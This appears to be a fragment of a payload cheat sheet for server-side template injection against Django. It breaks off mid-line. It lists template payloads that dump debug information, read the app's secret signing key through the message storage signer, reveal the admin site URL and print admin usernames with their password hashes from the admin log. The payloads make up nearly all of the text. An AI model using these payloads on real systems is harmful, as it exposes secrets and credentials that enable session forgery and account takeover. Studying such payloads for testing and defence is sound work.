 Debug information leak:
{% debug %}
Leaking app's Secret Key (assumes CookieStorage being first message storage):
{{ messages.storages.0.signer.key }}
Admin Site URL leak:
{% include 'admin/base.html' %}
Admin username & password hash leak (assumes admin_log records exist):
{% load log %}{% get_admin_log 10 as log %}{% for e in log %} {{e.user.get_username}} : {{e.user.passwo